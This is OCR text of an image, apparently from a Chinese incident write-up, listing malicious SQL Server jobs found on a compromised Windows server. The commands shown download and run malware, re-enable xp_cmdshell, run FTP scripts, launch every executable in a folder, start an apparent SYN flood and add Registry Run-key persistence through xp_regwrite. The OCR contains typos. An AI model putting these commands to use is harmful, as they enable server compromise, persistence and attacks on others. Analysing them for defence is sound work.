 作业名称 命令
bat.exe c:\windows\system\backs.bat
cook.exe 删除 Content.IE5 目录下的内容
dbdotas 下载和执行恶意程序
dbdotas2 下载和执行恶意程序
dbdotas3 下载和执行恶意程序
dbdotas4 下载和执行恶意程序
dll.exe 恢复 xp_cmdshell
ftpbacks.exe ftp －s:c:\windows\wywtem\myusa.dvr
install.exe C:\Progra~1\mainsoft\install.exe
javas.exe cd c:\windows\debug&for %a in (*.exe) do start %a
kils.exe cd c:\Progra`1\shengda&for %a in (*.exe) do start %a
kugou2010 cd c:\Progra`1\kugou2010&for %a in (*.exe) do start %a
macs.exe cd c:\Progra`1 &for %a in (*.exe) do start %a
ms c:\windows\system\mainfos.exe －syn 1500
pdoors.exe ftp －s c:\windows\system\myusago.dvr
regs.exe EXEC master.dbo.xp_regwrite
'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\Cu
rrentVersion\Run','BGClients','REG_SZ','cmd /c start /min
c:\windows\system32\wbem\123.bat'
regsa.exe reg delete
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Cur
rentVersion\Run /v shell /f
白帽hub